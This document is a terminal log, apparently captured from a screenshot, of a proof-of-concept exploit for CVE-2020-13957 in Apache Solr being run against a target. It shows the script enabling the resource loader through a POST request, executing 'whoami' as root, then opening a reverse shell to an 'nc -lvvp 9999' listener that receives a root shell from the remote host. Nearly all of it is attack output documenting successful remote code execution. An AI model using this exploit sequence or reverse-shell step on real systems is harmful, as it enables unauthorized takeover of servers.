 Last login: Thu Nov  5 22:31:30 2020 from
Welcome to Alibaba Cloud Elastic Compute Service !
[root@iZm5e9346f3qfzai3fn9j7Z ~]# vim poc.py
[root@iZm5e9346f3qfzai3fn9j7Z ~]# python3 poc.py
+------------------------------------------
+  POC_Des: http://wiki.peiqi.tech
+  Version: Apache Solr 6.6.0 -6.6.5
+           Apache Solr 7.0.0 -7.7.3
+           Apache Solr 8.0.0 -8.6.2
+  使用格式: python3 cve-2020-13957.py
+  Url    >>> http://xxx.xxx.xxx.xxx:8983
+  Zip    >>> vuln.zip(Zip文件名)
+------------------------------------------
Please input Attack Url
Url >>> http://:8983
Please input File Name
Zip >>> qwert.zip
Please input Create Core Name
Core >>> ttttttt
[o] 成功获得core_name,Url为: http://:8983/solr/ttttttt_shard1_replica_n1/config
[o] POST请求成功将params.resource.loader.enabled设置为True
Cmd >>> whoami
[o] 漏洞成功利用,响应为
   0 root
Cmd >>> shell
请输入监听IP   >>>
请输入监听PORT >>> 9999
Last login: Thu Nov  5 22:31:30 2020 from
Welcome to Alibaba Cloud Elastic Compute Service !
[root@iZm5e9346f3qfzai3fn9j7Z ~]# nc -lvvp 9999
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from
Ncat: Connection from :34126.
bash: no job control in this shell
[root@VM-0-16-centos server]#